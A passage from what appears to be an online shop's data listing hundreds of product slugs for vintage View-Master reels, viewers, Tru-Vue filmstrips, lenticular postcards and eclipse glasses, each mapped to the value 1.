3d-stereo-viewers":1,"andrew-vivitar-viewer":1,"andrew-viewmaster-sound-viewer":1,"andrew-lens":1,"andrew-guns":1,"andrew-loreo-321-camera":1,"dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"dr-73-cities-of-the-world-view-master-single-reel-vintage-dr-73":1,"fairy-tale-reel-goldilocks-and-the-three-bears-ft14-vintage":1,"red-bell-pepper-3d-lenticular-postcard-greeting-card-new":1,"pineapple-3d-lenticular-postcard-greeting-card-new":1,"artichoke-3d-lenticular-postcard-greeting-card-new":1,"geisha-woman-winking-vintage-3d-lenticular-postcard-greeting-card":1,"geisha-woman-winking-with-drum-vintage-3d-lenticular-postcard-greeting-card":1,"santa-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"beautiful-lady-drinking-wine-and-winking-vintage-3d-lenticular-postcard-greeting-card":1,"dr-78-previews-avant-premiere-view-master-single-reel-vintage-dr-78":1,"elegant-girl-winking-vintage-3d-lenticular-postcard-greeting-card":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5m-nk":1,"naval-aviation-museum-view-master-vintage-3-reel-packet-1970s-views-pkt-j53-g5":1,"dalia-1451-savoie-courchevel-in-winter-view-master-single-reel-vintage":1,"dalia-1528-oktoberfest-view-master-single-reel-vintage":1,"dalia-1478-gorges-of-the-river-view-master-single-reel-vintage":1,"crowns-of-thorns-3d-lenticular-poster-12-x-16":1,"quick-draw-mcgraw-view-master-3-reel-packet-1960s-vintage-pkt-b534-bs6":1,"kings-canyon-natl-park-view-master-gold-center-reel-vintage-gc-118c":1,"sequoia-natl-park-view-master-gold-center-reel-vintage-gc-116c":1,"bonneville-dam-view-master-gold-center-reel-vintage-gc-153c":1,"lambert-gardens-view-master-gold-center-reel-vintage-gc-193c":1,"guadalupe-3d-lenticular-poster-12-x-16":1,"beautiful-caverns-of-luray-view-master-gold-center-reel-vintage-gc-195c":1,"mt-lassen-volcanic-natl-park-view-master-gold-center-reel-vintage-gc-256c":1,"rainier-natl-park-view-master-gold-center-reel-vintage-gc-106c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-92c":1,"oregon-caves-view-master-gold-center-reel-vintage-gc-91c":1,"new-york-world-fair-view-master-gold-center-reel-vintage-gc-86c":1,"new-york-worlds-fair-view-master-gold-center-reel-vintage-gc-86c":1,"white-tiger-3d-lenticular-poster-12x16-new":1,"white-tiger-3d-lenticular-poster-12x16-print":1,"new-york-worlds-fair-view-master-buff-reel-vintage-buf-89c":1,"dr-13-proof-reel-view-master-single-reel-vintage-dr-13":1,"ava-dr77-talking-view-master-single-reel-vintage-dr-77":1,"koln-view-master-single-reel-set-on-card-bc-4154-vintage":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5":1,"micke-mouse-club-view-master-3-reel-packet-1970s-vintage-pkt-h9-g5nk":1,"lake-louise-view-master-3-reel-packet-1970s-view-vintage-pkt-a007-g3a":1,"263-turku-castle-finland-view-master-vintage-single-reel":1,"2604-turku-finland-view-master-vintage-single-reel":1,"2606-tampere-finland-view-master-vintage-single-reel":1,"2608-lahti-finland-view-master-vintage-single-reel":1,"2616-jyvaskyla-finland-view-master-vintage-single-reel":1,"2620-aulanko-park-finland-view-master-vintage-single-reel":1,"2605-turku-ii-finland-view-master-vintage-single-reel":1,"1957-antwerp-belgium-view-master-vintage-single-reel-1959":1,"1663-siena-italy-view-master-vintage-single-reel":1,"1661-island-of-elba-view-master-vintage-single-reel":1,"1434-royan-france-view-master-vintage-single-reel":1,"fall-flower-show-phipps-conservatory-view-master-printed-reel-1955-vintage-353-b":1,"3260-addis-ababa-ethiopia-view-master-vintage-single-reel":1,"1614-ruins-of-pompeii-view-master-vintage-single-reel":1,"1631-venice-ii-view-master-vintage-single-reel":1,"copenhagen-denmark-view-master-printed-reel-1955-vintage-1850":1,"grossglockner-zell-am-see-to-lienz-view-master-printed-reel-1957-vintage-2312":1,"dalia-ruins-of-pachacamac-cajamarquilla-view-master-printed-reel-1948-vintage-623":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-176":1,"dalia-petrified-forest-view-master-printed-reel-1959-vintage-177":1,"dalia-meuse-valley-and-the-ardennes-view-master-printed-reel-1955-vintage-1960":1,"personal-reel-pin-up-rachel-vintage":1,"personal-reel-pin-up-beth-vintage":1,"dalia-berner-oberland-ii-view-master-printed-reel-1959-vintage-2012b":1,"dr-35-stereo-gives-your-product-a-dramatic-presentation-view-master-stereo-is-low-cost-high-value-view-master-single-reel-vintage-dr-35":1,"c1441-6099-look-and-see-in-3-d-with-view-master-demonstration-reel-view-master-single-reel-vintage-012-996":1,"cdr-78-previews-avant-premiere-view-master-single-reel-vintage-cdr-78":1,"rainier-natl-park-view-master-buff-reel-vintage-buf-106n":1,"rainier-natl-park-view-master-blue-ring-reel-vintage-br-107c":1,"boston-massachusetts-view-master-3-reel-packet-1960s-view-vintage-pkt-a726-s6a":1,"naples-and-mount-vesuvius-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c031e-bs6":1,"assisi-italia-italy-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c047-bs6":1,"pompei-e-ercolano-pompeii-and-herculaneum-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c057-bs6":1,"costa-amalfitana-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c059i-bs6":1,"french-switzerland-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c129e-bs6":1,"andorre-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c235f-bs6":1,"tour-eiffel-eiffel-tower-view-master-3-reel-set-on-card-zur-kleinsmiede-vintage-bc212-123":1,"holy-land-israel-view-master-3-reel-packet-1960s-view-vintage-pkt-c820e-bs6":1,"mexico-tour-view-master-3-reel-packet-1970s-view-vintage-pkt-f002-g3a":1,"denmark-view-master-3-reel-packet-1960s-view-vintage-eco-c480-bg1":1,"university-of-minnesota-bell-museum-of-natural-history-view-master-3-reel-packet-1970s-views-pkt-a513-g3a":1,"dr-12-stereos-from-the-atlas-of-human-anatomy-view-master-single-reel-1950s-vintage-dr-12":1,"dr-6-view-master-stereo-engineered-positive-alignment-view-master-single-reel-1950s-vintage-dr-6":1,"mount-vernon-view-master-3-reel-packet-1970s-view-vintage-pkt-a812-g5a":1,"dr-2-stereo-matic-500-projector-demonstration-reel-view-master-single-reel-1950s-vintage-dr-2":1,"copy-of-dr-68-the-white-horse-view-master-single-reel-vintage-dr-68":1,"eclipse-the-manufacture-of-eclipse-hack-saw-blades":1,"view-master-space-viewer-red-1980s-vintage":1,"virginia-map-view-master-3-reel-packet-1960s-views-vintage-a-810-s6b":1,"alice-through-the-looking-glass-view-master-3-reel-packet-1970s-vintage-b364-g3a":1,"mexico-view-master-3-reel-packet-1970s-view-vintage-pkt-b011n-bg1":1,"river-thames-view-master-3-reel-packet-1960s-vintage-zur-kleinsmiede-c276-bg4":1,"cornwall-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c285-bg4":1,"isle-view-master-3-reel-packet-1974-vintage-zur-kleinsmiede-c278-bg4":1,"shakespeare-country-view-master-3-reel-packet-1969-vintage-zur-kleinsmiede-c298-bg4":1,"suske-en-wiske-view-master-3-reel-set-on-card-vintage-bd170-123n":1,"dorset-somerset-wiltshire-view-master-3-reel-packet-1970-vintage-zur-kleinsmiede-c299-bg4":1,"doctor-snuggles-view-master-3-reel-set-on-card-vintage-bd183-123n":1,"elmos-world-view-master-3-reel-set-on-card-new-vbp-3653":1,"veggie-tales-view-master-3-reel-set-on-card-new-vbp-3992":1,"disneyland-new-orleans-square-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-3033-1983":1,"miracle-strip-pensacola-to-panama-city-view-master-3-reel-packet-vintage-zur-kleinsmiede-a982-g1a":1,"tron-view-master-3-reel-set-on-card-vintage-zur-kleinsmiede-m37":1,"hot-spring-national-park-view-master-3-reel-packet-1957-vintage-a441-s6":1,"view-master-case-1200-traction-king-case-company":1,"last-starfighter-view-master-3-reel-set-on-card-4057":1,"mount-mckinley-and-fairbanks-view-master-3-reel-packet-1973-vintage-a107":1,"andrew-strolling-in-london-view-master-3-reel-packet-vintage-c279-bg4":1,"hersheypark-view-master-3-reel-packet-1970s-vintage-a637-g3b":1,"capetown-south-africa-view-master-3-reel-set-1960s-vintage-b125-s6a":1,"dalia-20-000-leagues-under-the-sea-view-master-3-reel-packet-1970s-vintage-b370-g3a":1,"dalia-123-farm-view-master-3-reel-packet-1960s-vintage-b412-s5":1,"tale-of-peter-rabbit-view-master-3-reel-set-on-card-d256":1,"newport-mansions-view-master-3-reel-set-on-card-5437":1,"tokyo-disneyland-t-2-fantasyland-view-master-3-reel-set-on-card-1985-vintage":1,"tokyo-disneyland-t3-adventureland-westernland-view-master-3-reel-set-on-card-1985-vintage":1,"ghostbusters-ii-3-reel-set-never-issued-as-a-3-reel-set-only-part-of-gift-set":1,"insect-world-entomology-view-master-3-reel-packet-1970s-views-vintage-b688-g3a":1,"exploring-the-universe-view-master-3-reel-packet-1970s-views-vintage-b687-g3a":1,"matter-and-energy-view-master-3-reel-packet-1960s-vintage-b682-g1a":1,"central-scotland-view-master-3-reel-packet-c329-bg4":1,"brooklyn-new-york-view-master-3-reel-packet-vintage":1,"andrew-prehistoric-life-paleontology-view-master-3-reel-packet-1970s-views-vintage-b676-g3a":1,"holy-visits-view-master-3-reel-packet-1972-vintage-c842-bg3":1,"museum-of-science-and-industry-chicago-viewmaster-3-reel-packet-m1-g6":1,"andrew-thorne-rooms-the-art-institute-of-chicago-viewmaster-3-reel-packet-k89":1,"southern-scotland-view-master-3-reel-packet-c327-bg4":1,"andrew-weeki-wachee-spring-of-the-live-mermaids-view-master-packet-1958-a991-s5":1,"cotswolds-view-master-3-reel-packet-c297-bg4":1,"shedd-aquarium-chicago-illinois-viewmaster-3-reel-packet-1973-a558-g3a":1,"madeira-portugal-view-master-3-reel-packet-1968-c271e":1,"frankenstein-classic-tales-view-master-3-reel-packet-b323-g5a":1,"andrew-tintin-kuifje-de-zonnetempel-view-master-3-reel-packet-1965-b542n-bs6":1,"anchorage-alaska-view-master-3-reel-packet-a103-s6a":1,"andrew-chicago-illinois-view-master-packet-1967-a551-s6a":1,"fairy-castle-and-the-u-505-colleen-moores-viewmaster-3-reel-packet-m2-g6":1,"andrew-battleship-u-s-s-alabama-view-master-3-reel-packet-1972-a927-g3b":1,"andrew-ohare-field-chicago-international-airport-view-master-packet-1964":1,"detroit-zoo-detroit-michigan-viewmaster-3-reel-packet-a581-s6":1,"detroit-michigan-and-scenes-of-windsor-ontario-viewmaster-packet-a583-s6a":1,"miami-seaquarium-packet-no-2-viewmaster-3-reel-packet-1977-h49-g5":1,"view-master-space-viewer-gray-vintage":1,"andrew-model-g-belgium":1,"santa-view-crew-viewmaster-viewer-vintage-like-new":1,"andrew-six-flags-view-master-3-reel-packet-vintage-a917-g3b":1,"andrew-floridas-weeki-wachee-view-master-3-reel-packet-vintage-j50-g5":1,"weeki-wachee-no1-view-master-3-reel-packet-vintage-a991-g1a":1,"scooby-doo-view-master-3-reel-set-on-card-vintage-bb-553-123n":1,"top-cat-view-master-3-reel-set-on-card-1962-vintage-b-513-123e":1,"andrew-juneau-sitka-and-ketchikan-alaska-viewmaster-3-reel-packet-vintage-a108-g3a":1,"andrew-once-upon-a-time-view-master-packet-vintage-b314-bs6e-mint":1,"andrew-jungle-book-view-master-3-reel-set-on-card-1989-vintage-b-363uk-it-sp":1,"andrew-grand-canyon-i-view-master-3-reel-packet-vintage-gc1-s3":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-bs5":1,"andrew-snow-white-view-master-3-reel-set-on-card-1989-vintage-k069fr-nl-d":1,"view-master-model-d-viewer-vintage-reconditioned-black-without-logo-medallion":1,"view-master-viewer-no-10-j-blue-vintage":1,"andrew-fabeltjeskrant-view-master-3-reel-set-on-card-1985-vintage-d-258-n":1,"andrew-detroit-zoo-view-master-packet-vintage-a581-g1a":1,"andrew-museum-of-science-and-industry-chicago-view-master-packet-vintage-a552-s5":1,"andrew-kenya-east-africa-view-master-3-reel-set-1960s-vintage-b123-s6a":1,"the-secret-of-nimh-view-master-3-reel-set-on-card-4008":1,"andrew-brave-starr-view-master-3-reel-set-on-card-vintage-d272":1,"andrew-terrahawks-view-master-3-reel-set-on-card-vintage-d230-gerry-anderson":1,"view-master-model-d-viewer-vintage-reconditioned-brown-with-logo-medallion":1,"view-master-model-o-viewer-red-vintage-1996":1,"winds-in-the-willows-view-master-3-reel-set-on-card-d231":1,"mr-men-view-master-3-reel-blister-pack-bd162":1,"andrew-cyprus-gaf-viewmaster-three-reel-blister-pack-souvenir-new":1,"bellingrath-gardens-mobile-alabama-view-master-3-reel-packet-1960s-views-vintage-a930-g6":1,"yellowstone-natl-park-wyoming-gold-center-view-master-reel-128":1,"viewmaster-coca-cola-bottle-sales-dept-carton-rack-6":1,"andrew-beechcraft-model-d-18-s-view-master-commercial-reel":1,"7-up-holiday-promotion-1956-view-master-commercial-reel":1,"andrew-six-flags-view-master-3-reel-set-on-card-vintage-5438":1,"andrew-london-bridge-lake-havasu-city-arizona-view-master-3-reel-packet-vintage-a368-g3a":1,"andrew-new-orleans-louisiana-view-master-3-reel-packet-vintage-a946-g5b":1,"andrew-2615-vassa-finland-viewmaster-single-reel-1962-vintage":1,"andrew-mystic-seaport-connecticut-view-master-3-reel-packet-vintage-a751-g3a":1,"andrew-chicago-illinois-view-master-3-reel-packet-vintage-a551-s6a":1,"henry-fonda-viewmaster-2-test-reels-1973-vintage":1,"davis-motorcar-company-viewmaster-single-commercial-reel-1948-vintage":1,"niagara-falls-canadian-side-view-master-3-reel-packet-1970s-views-vintage-a656":1,"gold-jerusalem-kotel-marawi-view-master-3-reel-packet-vintage-c822":1,"andrew-madrid-view-master-3-reel-packet-vintage-c242-bs5":1,"andrew-seville-spain-view-master-3-reel-packet-vintage-c243-bs5":1,"andrew-portugal-view-master-3-reel-packet-vintage-c270-bs5":1,"andrew-norway-view-master-3-reel-packet-vintage-c500-bs5":1,"andrew-lake-garda-view-master-3-reel-packet-vintage-c037-bs5":1,"andrew-lisbon-view-master-3-reel-packet-vintage-c265-bs6":1,"andrew-oak-creek-canyon-arizona-view-master-3-reel-packet-1960s-view-vintage":1,"andrew-salzburg-and-salzkammergut-view-master-3-reel-packet-vintage-c647-bs6":1,"andrew-venice-view-master-3-reel-packet-vintage-c030-bs6":1,"andrew-norrland-view-master-3-reel-packet-vintage-c512-bs6":1,"andrew-everglades-national-park-view-master-3-reel-packet-1970s-view-vintage":1,"solar-eclipse-glasses-iso-certified-cardboard-cosmic-groove-new":1,"solar-eclipse-glasses-iso-certified-cardboard-green-alien-new":1,"solar-eclipse-glasses-iso-certified-cardboard-sunny-side-up-new":1,"andrew-grimms-fairy-tales-view-master-3-reel-packet-1960s-vintage-b312-s5":1,"andrew-nicaragua-view-master-3-reel-packet-1960s-views-vintage-b020-s6a":1,"andrew-guatemala-view-master-3-reel-packet-1960s-views-vintage-b012-g1a":1,"andrew-dragons-and-other-creatures-view-master-3-reel-packet-1970s-vintage-j77-g6":1,"andrew-knights-in-armor-view-master-3-reel-packet-1970s-vintage-j76-g6":1,"copy-of-cinderella-part-one-color-tru-vue-filmstrip-vintage-c113":1,"copy-of-cinderella-part-two-color-tru-vue-filmstrip-vintage-c114":1,"andrew-trinidad-and-tobago-view-master-3-reel-packet-1960s-views-vintage-b031-s6":1,"andrew-pendleton-round-up-view-master-3-reel-packet-1960s-vintage-b943-g1a":1,"andrew-curacao-view-master-3-reel-packet-1960s-views-vintage-b037-s5":1,"andrew-silver-springs-attractions-view-master-3-reel-packet-1950s-views-vintage-a968-su":1,"copy-of-bryce-canyon-tru-vue-filmstrip-vintage-c-205":1,"copy-of-carlsbad-caverns-2-color-tru-vue-filmstrip-vintage-c211":1,"copy-of-grand-canyon-1-color-tru-vue-filmstrip-vintage-c220":1,"copy-of-grand-teton-color-tru-vue-filmstrip-vintage-c225":1,"copy-of-great-smoky-mountains-color-tru-vue-filmstrip-vintage-c228":1,"copy-of-great-smoky-mountains-2-color-tru-vue-filmstrip-vintage-c229":1,"andrew-six-flags-movieland-view-master-3-reel-set-on-card-vintage-5343":1,"copy-of-mesa-verde-color-tru-vue-filmstrip-vintage-c241":1,"copy-of-sequoia-national-park-color-tru-vue-filmstrip-vintage-c271":1,"copy-of-yosemite-color-tru-vue-filmstrip-vintage-c294":1,"copy-of-zion-national-park-color-tru-vue-filmstrip-vintage-c297":1,"copy-of-death-valley-color-tru-vue-filmstrip-vintage-c311":1,"andrew-dune-view-master-3-reel-set-on-card-1984-vintage-4058":1,"copy-of-movie-stars-homes-color-tru-vue-filmstrip-vintage-c341":1,"copy-of-hoover-dam-color-tru-vue-filmstrip-vintage-c421":1,"copy-of-cave-of-the-winds-manitou-color-tru-vue-filmstrip-vintage-c511":1,"copy-of-denver-mountain-parks-color-tru-vue-filmstrip-vintage-c517":1,"copy-of-garden-of-the-gods-color-tru-vue-filmstrip-vintage-c521":1,"copy-of-petrified-forest-painted-desert-color-tru-vue-filmstrip-vintage-c451":1,"copy-of-seven-falls-cheyenne-canoa-color-tru-vue-filmstrip-vintage-c571":1,"the-green-hornet-view-master-3-reel-packet-1960s-vintage-b488-s6a":1,"dalia-thor-view-master-3-reel-packet-1970s-vintage-h39-g5":1,"dalia-buck-rogers-view-master-3-reel-packet-1970s-vintage-j1-g6":1,"birds-bees-butterflies-view-master-3-reel-set-on-card-1983-vintage-d236e":1,"dalia-the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-h11-g":1,"dalia-flash-gordon-view-master-3-reel-packet-1960s-vintage-b583-s6":1,"copy-of-black-hills-color-tru-vue-filmstrip-vintage-c202-1":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-2":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-4":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-6":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-7":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-8":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-9":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-10":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-11":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-12":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-13":1,"hand-held-solar-eclipse-viewer-iso-certified-cardboard-solar-yellow-new":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-14":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-15":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-16":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-17":1,"andrew-20-000-mijlen-onder-zee-view-master-3-reel-packet-1960s-vintage":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-20":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-25":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-26":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-27":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-28":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-29":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-32":1,"andrew-british-columbia-view-master-3-reel-packet-1960s-views-vintage-a014-g1a":1,"andrew-puerto-rico-view-master-3-reel-packet-vintage-b039-g3a":1,"andrew-ecuador-view-master-3-reel-packet-vintage-b091-s6a":1,"andrew-uruguay-view-master-3-reel-packet-vintage-b069-s6a":1,"andrew-inside-china-today-view-master-3-reel-packet-1970s-views-vintage-b255-g3a":1,"six-flags-over-mid-america-view-master-3-reel-packet-1970s-vintage-a458-g3a":1,"andrew-movieland-wax-museum-no-1-view-master-3-reel-packet-1970s-view-vintage-a234":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s6":1,"freedom-land-u-s-a-view-master-3-reel-packet-1960s-view-vintage-a661-s5":1,"ostfriesische-inseln-view-master-3-reel-packet-1960s-view-vintage-c414-bs6":1,"view-master-album-for-reel-storage-with-original-box":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-39":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-44":1,"copy-of-bryce-canyon-color-tru-vue-filmstrip-vintage-c205-45":1,"acapulco-view-master-3-reel-packet-1980-views-vintage-l3s-g6nk":1,"havana-and-cuba-view-master-3-reel-packet-vintage-b034-g3b":1,"bermuda-view-master-3-reel-packet-vintage-b029-g3c":1,"colombia-view-master-3-reel-packet-vintage-k51s-g6":1,"andrew-venezuela-view-master-3-reel-packet-vintage-k30-g6":1,"andrew-chile-view-master-3-reel-packet-vintage-k52-g6":1,"andrew-tucson-and-arizona-sonora-dessert-museum-view-master-3-reel-packet-vintage-a367-g1a":1,"andrew-fairy-tales-hans-christian-andersens-view-master-3-reel-packet-vintage-b305-g3b":1,"cedar-point-view-master-3-reel-packet-1970s-views-vintage-a598-g3a":1,"busch-gardens-los-angeles-ca-view-master-3-reel-packet-1970s-views-vintage-a43-g4a":1,"andrew-grand-canyon-view-master-3-reel-packet-1970s-vintage-j80-g6":1,"golden-book-favorites-view-master-3-reel-packet-1970s-vintage-h14-g5":1,"yosemite-national-park-view-master-3-reel-packet-1980s-views-vintage-k44-v2":1,"grand-canyon-river-expedition-view-master-3-reel-packet-1970s-views-vintage-a372-g3a":1,"popeye-view-master-3-reel-packet-1970s-vintage-b516-g4a":1,"popeye-view-master-3-reel-packet-1960s-vintage-b516-e-bg4":1,"polynesian-cultural-center-view-master-3-reel-packet-1960s-vintage-a129-g1a":1,"ghost-town-in-the-sky-view-master-3-reel-packet-1960s-views-vintage-a892-g1b":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-a512-g3a":1,"dalia-chicago-architecture-weather-seal-view-master-commercial-reel-3d-images":1,"monterey-peninsula-view-master-3-reel-packet-1970s-views-vintage-k92-g6":1,"st-louis-missouri-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-a453-g3c":1,"malaysia-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k24-g6":1,"istanbul-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-c806-bs6":1,"thailand-view-master-3-reel-packet-1960s-views-vintage-zur-kleinsmiede-j32-g6":1,"jakarta-view-master-3-reel-packet-1970s-views-vintage-zur-kleinsmiede-k49-g6":1,"mission-impossible-view-master-3-reel-packet-1970s-vintage-b505-g1":1,"andrew-americas-man-in-space-view-master-3-reel-packet-1960s-vintage-b657-s5":1,"don-quijote-de-la-mancha-view-master-3-reel-set-on-card-1978-vintage-bd180-123sp":1,"duke-gardens-view-master-3-reel-packet-1973-vintage-a762-g3a":1,"copy-of-disneys-the-love-bug-view-master-3-reel-packet-1970s-vintage-b501-g1a":1,"598-nassau-new-world-riviera-bahamas-view-master-vintage-single-reel":1,"london-view-master-3-reel-packet-1970s-views-vintage-b157-g3a":1,"marineland-game-farm-view-master-3-reel-packet-1970s-views-vintage-a040-g5a":1,"heidelberg-und-neckartal-view-master-3-reel-packet-1970s-views-vintage-c411d-bs6":1,"legend-of-indiana-jones-view-master-3-reel-set-new":1,"ugly-duckling-view-master-souvenir-plant-tour-reel-vintage-1948":1,"the-partridge-family-view-master-3-test-reel-set-from-vm-archives-1970s-vintage-b569-g1a":1,"seattle-washington-view-master-souvenir-test-reel-1974-vintage-a2745":1,"bonanza-view-master-3-reel-packet-1960s-vintage-b471-g1a":1,"rainier-natl-park-view-master-hand-letter-reel-vintage-hl-109c":1,"oregon-caves-view-master-buff-reel-vintage-buf-92c":1,"oregon-caves-view-master-buff-reel-vintage-buf-93n":1,"oregon-coast-southern-section-view-master-blue-ring-reel-vintage-br-97":1,"st-louis-zoological-park-no1-view-master-hand-lettered-reel-vintage-br-295n":1,"oregon-coast-central-section-view-master-blue-ring-reel-vintage-br-96n":1,"new-york-worlds-fair-1939-40-view-master-blue-ring-reel-vintage-br-88c":1,"oregon-caves-view-master-blue-ring-reel-vintage-br-92c":1,"rocky-mt-national-park-colorado-view-master-blue-ring-reel-vintage-br-101n":1,"los-angeles-zoo-view-master-3-reel-packet-1960s-view-vintage-a201-g1a":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-1950s-view-vintage-aircr-s3":1,"andrew-beautiful-caverns-of-luray-view-master-3-reel-packet-1950s-view-vintage-caverluray-s3":1,"2-andrew-japan-vintage-view-master-3-reel-packet-1960s-views-vintage-b262-bs6":1,"expo-70-osaka-japan-night-scenes-view-master-3-reel-packet-1970s-views-vintage-b270-g3a":1,"berlin-view-master-3-reel-packet-1950s-view-vintage-c408-bs5":1,"muchen-view-master-3-reel-packet-1950s-view-vintage-c420-bs6":1,"andrew-pyramids-and-antiquities-of-egypt-view-master-3-reel-packet-1970s-view-vintage-b141-g3a":1,"mecca-view-master-3-reel-packet-1960s-view-vintage-b228-bs6":1,"andrew-southern-africa-view-master-3-reel-packet-1950s-view-vintage":1,"muppets-audition-night-view-master-3-reel-packet-1970s-view-vintage-l9-g5nk":1,"meet-jim-hensons-muppets-view-master-3-reel-packet-1970s-view-vintage-k26-g5nk":1,"great-muppet-caper-view-master-3-reel-packet-1970s-view-vintage-m7-v1nk":1,"2-andrew-families-seasons-and-holidays-view-master-vintage-3-reel-packet-vintage-k6-g6":1,"copy-of-skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517e-bs6":1,"2-andrew-my-disney-abc-view-master-vintage-3-reel-packet-vintage-k7-g6":1,"2-andrew-words-make-stories-view-master-vintage-3-reel-packet-vintage-k9-g6":1,"2-andrew-fun-with-numbers-view-master-vintage-3-reel-packet-vintage-k10-g6":1,"2-andrew-isis-view-master-3-reel-packet-1970s-vintage-t100-g5a":1,"2-andrew-pekin-view-master-3-reel-packet-1960s-views-vintage-c891-bg1":1,"2-andrew-australia-view-master-3-reel-packet-1960s-views-vintage-b299-bs6":1,"2-andrew-measure-with-metrics-view-master-3-reel-packet-1970s-vintage-k11-g6":1,"toy-story-disney-view-master-3-reel-set-new":1,"2-andrew-istanbul-view-master-3-reel-packet-1960s-views-vintage-c806-s6a":1,"harry-potter-and-the-sorcerers-stone-part-2-view-master-3-reel-set-new":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-a009-g1a":1,"zion-national-park-utah-view-master-3-reel-packet-1970s-views-vintage-a347-g1a":1,"zion-national-park-view-master-3-reel-packet-1960s-views-vintage-a347-s5":1,"ch-37-herod-kills-john-the-baptist-view-master-single-reel-1947-vintage":1,"the-angel-gabriel-view-master-single-reel-1947-vintage-ch-1":1,"jesus-turns-water-into-wine-view-master-single-reel-1947-vintage-ch-15":1,"jesus-answers-the-prayer-of-a-mother-view-master-single-reel-1947-vintage-ch-40":1,"the-good-samaritan-view-master-single-reel-1947-vintage-ch-47":1,"jesus-our-good-shepherd-view-master-single-reel-1947-vintage-ch-49":1,"the-rich-man-and-poor-lazarus-view-master-single-reel-1947-vintage-ch-57":1,"the-prodigal-son-view-master-single-reel-1947-vintage-ch-55b":1,"kuwait-view-master-3-reel-set-on-card-1986-vintage-c846-em":1,"guadalajara-y-el-circulo-colonial-view-master-3-reel-packet-l12s-g6":1,"rupert-the-bear-view-master-3-reel-packet-d109e-bg3":1,"calimero-view-master-3-reel-packet-d129e-bg3":1,"royal-wedding-belgium-view-master-3-reel-packet-c354-bs5":1,"wedding-of-princess-margaret-view-master-3-reel-packet-c280-s5":1,"metro-toronto-zoo-view-master-3-reel-packet-a041-g6":1,"2-andrew-freedom-trail-view-master-3-reel-set-on-card-new-5148":1,"african-lion-safari-view-master-3-reel-packet-ontario-canada-a042-g5a":1,"ncaa-track-and-field-championships-view-master-3-reel-packet-b935-g3a":1,"wedding-of-king-constantine-view-master-3-reel-packet-1964-c007-bs6":1,"royal-wedding-view-master-3-reel-packet-1962-c005-bs5":1,"united-arab-emirates-view-master-3-reel-set-on-card-1984-new-c847-em":1,"luneburger-heide-view-master-3-reel-packet-1960s-views-vintage-c433d-bg2":1,"2-andrew-new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-a180-g1a":1,"mickey-mouse-in-new-adventures-view-master-3-reel-packet-1950s-vintage-a702-s3":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-k67-g6":1,"star-street-view-master-3-reel-set-on-card-1988-opened-d-276n":1,"meopta-reel-nude-girls-iii-pin-up-glamour-art-7-models-with-props-vintage":1,"grottes-de-han-sur-lesse-view-master-3-reel-set-on-card-1983-new-bc363-123fm":1,"babar-view-master-single-reel-set-on-card-unopened-vintage-bb419-4d":1,"skansen-millesgarden-view-master-3-reel-packet-1960s-views-vintage-c517-bs6":1,"meopta-reel-nude-girls-pin-up-glamour-art-with-photo-equipment-vintage":1,"aladin-und-die-wunderlampe-view-master-3-reel-set-unopened-vintage-bd-130d":1,"americas-bicentennial-celebration-10-viewmaster-vintage-3d-reels-plus-storage-case":1,"2-andrew-donal-duck-sculpted-art-view-master-3-reel-set-new":1,"2-andrew-prehistoric-life-view-master-3-reel-set-new":1,"2-andrew-little-mermaid-view-master-3-reel-set-new":1,"2-andrew-mickeys-world-tour-view-master-3-reel-set-new":1,"utah-view-master-3-reel-packet-1960s-view-vintage-a345-g1a":1,"